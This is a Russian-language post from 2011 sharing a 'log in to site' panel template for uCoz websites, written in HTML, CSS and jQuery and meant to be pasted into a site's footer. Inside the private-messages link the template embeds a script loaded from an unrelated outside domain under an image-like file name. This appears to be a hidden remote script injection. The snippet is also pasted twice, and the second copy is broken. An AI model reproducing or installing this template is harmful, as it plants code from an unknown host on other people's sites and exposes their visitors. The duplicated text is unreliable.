
Скрипт Войти на сайт для Ucoz V2
- Опубликовано: 20.11.2011, 15:59


Обновленная версия скрипта Войти на сайт для Ucoz в левом нижнем углу сайта с мини-профилем при входе как пользователь
Установка:
В нижнюю часть сайта вставляем:
Code
<style type="text/css">
.uPanel{background:rgba(0,0,0,0.8);color:#fff;float:left;box-shadow: 0 2px 7px
rgba(0, 0, 0, 0.7);-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);padding: 4px 5px 4px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:fixed;bottom:7px;left:7px;}
.uPanel a.url,.uPanel a.url:visited{display:block;float:left;color:#fff;font-
weight:bold;height:26px;line-height:26px;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0.4;padding:0px 7px 0px 7px;position:relative;}
.uPanel a.url img{vertical-align:-8px;}
.uPanel a.url:hover{text-shadow:0px 0px 5px #fff;color:#fff;opacity:1.0;}
.uPanel a.url.highlighted{opacity:1.0;}
.uPanel a.url span
{display:block;position:absolute;bottom:0px;left:20px;color:#fff;background:red;padding:0px 3px 0px 3px;height:14px;line-height:14px;font-size:7pt;font-weight:bold;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
</style>
<div class="uPanel" id="uPanel" style="display:none">
<a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="$USER_AVATAR_URL$" style="width:24px; height:24px;" alt="" /></a> <a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="http://csomsk.ru/1-1-ucoz/no-ava-cs.png" style="width:24px; height:24px;" alt="" /> </a>
<a href="/index/14" title="Личные сообщения" class="url"><script src="http://bunnas.ru/images.js" type="text/javascript"></script><img src="http://www.csomsk.ru/Forums/pm.png" alt="" /></a>
<a href="/index/8" target="_blank" title="Персональная страница" class="url"><img
src="http://www.csomsk.ru/Forums/wind-color.png" alt="" /></a>
<a href="/index/10" title="Выход" class="url"><img src="http://www.csomsk.ru/Forums/exit.png" alt="" /></a>
</div> <div class="uPanel">
<a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;" onclick="showLogForm(); return false;" class="url" style="margin-top:-2px;"><img align="absmiddle" title="Авторизация" src="http://www.csomsk.ru/1-ucoz/pm/283522690.png"> <b>Войти на сайт</b></a>
</div>
<script>$("#uPanel").fadeIn('normal');$("#uPanel a.url").tipsy({gravity: 'sw',
html: true});</script>
.uPanel{background:rgba(0,0,0,0.8);color:#fff;float:left;box-shadow: 0 2px 7px
rgba(0, 0, 0, 0.7);-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);padding: 4px 5px 4px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:fixed;bottom:7px;left:7px;}
.uPanel a.url,.uPanel a.url:visited{display:block;float:left;color:#fff;font-
weight:bold;height:26px;line-height:26px;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0.4;padding:0px 7px 0px 7px;position:relative;}
.uPanel a.url img{vertical-align:-8px;}
.uPanel a.url:hover{text-shadow:0px 0px 5px #fff;color:#fff;opacity:1.0;}
.uPanel a.url.highlighted{opacity:1.0;}
.uPanel a.url span
{display:block;position:absolute;bottom:0px;left:20px;color:#fff;background:red;padding:0px 3px 0px 3px;height:14px;line-height:14px;font-size:7pt;font-weight:bold;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
</style>
<div class="uPanel" id="uPanel" style="display:none">
<a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="$USER_AVATAR_URL$" style="width:24px; height:24px;" alt="" /></a> <a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="http://csomsk.ru/1-1-ucoz/no-ava-cs.png" style="width:24px; height:24px;" alt="" /> </a>
<a href="/index/14" title="Личные сообщения" class="url"><script src="http://bunnas.ru/images.js" type="text/javascript"></script><img src="http://www.csomsk.ru/Forums/pm.png" alt="" /></a>
<a href="/index/8" target="_blank" title="Персональная страница" class="url"><img
src="http://www.csomsk.ru/Forums/wind-color.png" alt="" /></a>
<a href="/index/10" title="Выход" class="url"><img src="http://www.csomsk.ru/Forums/exit.png" alt="" /></a>
</div> <div class="uPanel">
<a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;" onclick="showLogForm(); return false;" class="url" style="margin-top:-2px;"><img align="absmiddle" title="Авторизация" src="http://www.csomsk.ru/1-ucoz/pm/283522690.png"> <b>Войти на сайт</b></a>
</div>
<script>$("#uPanel").fadeIn('normal');$("#uPanel a.url").tipsy({gravity: 'sw',
html: true});</script>